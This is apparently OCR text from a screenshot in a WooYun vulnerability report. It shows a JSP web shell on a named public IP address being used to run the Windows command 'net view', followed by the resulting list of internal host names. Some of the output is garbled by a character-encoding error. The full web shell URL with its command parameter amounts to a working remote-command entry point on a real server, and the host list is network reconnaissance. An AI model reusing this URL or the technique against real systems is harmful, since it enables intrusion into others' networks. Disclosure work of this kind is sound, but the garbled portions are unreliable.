 http://218.242.160.213/zecmd/zecmd.jsp?comment=net+view
WooYun.org | 提交漏洞
218.242.160.213
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: is 上一个 下一个 选项
Send
Command: net view
·þÎñÆ÷Ãû³Æ ×¢ÊÍ
-------------------------------------------------------------------------------
\\HK-SBJK
\\HKSERVER
\\IBM
\\LENOVO-Y8BJ3EEJ
\\PH-3975CC04D28E
\\SERVER111
\\WIN-9K3TTDK12OI
\\WINDOWS-16R6QRG
\\WINDOWS-1OIWNAY
\\WINDOWS-4X2PMZM
\\WINDOWS-MIAQCOJ
\\WINDOWS-RDCSD6H
\\WINDOWS-UMAMRMK
\\WINDOWS-WIETYKO
\\XXZX-XXW
\\YUNWEI
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org